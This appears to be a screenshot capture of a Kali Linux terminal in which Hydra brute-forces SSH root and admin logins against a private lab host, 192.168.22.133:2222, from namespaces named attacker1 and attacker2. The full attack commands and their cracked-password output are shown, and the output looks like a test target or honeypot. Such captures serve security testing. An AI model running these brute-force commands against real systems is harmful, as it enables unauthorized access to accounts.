 1 2 3 EN (genmon)XXX 11:28
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P passwords.txt ssh://192.168.22.133:2222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-11 11:24:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.22.133:2222/
[2222][ssh] host: 192.168.22.133   login: root   password: admin
[2222][ssh] host: 192.168.22.133   login: root   password: password
[2222][ssh] host: 192.168.22.133   login: root   password: qwerty
[2222][ssh] host: 192.168.22.133   login: root   password: toor
[2222][ssh] host: 192.168.22.133   login: root
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-11 11:24:35
┌──(kali㉿kali)-[~]
└─$ sudo ip netns exec attacker1 hydra -l root -P passwords.txt ssh://192.168.22.133:2222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-11 11:24:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.22.133:2222/
[2222][ssh] host: 192.168.22.133   login: root   password: password
[2222][ssh] host: 192.168.22.133   login: root   password: admin
[2222][ssh] host: 192.168.22.133   login: root   password: toor
[2222][ssh] host: 192.168.22.133   login: root
[2222][ssh] host: 192.168.22.133   login: root   password: qwerty
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-11 11:24:52
┌──(kali㉿kali)-[~]
└─$ sudo ip netns exec attacker2 hydra -l admin -P passwords.txt ssh://192.168.22.133:2222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-11 11:24:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.22.133:2222/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-11 11:25:09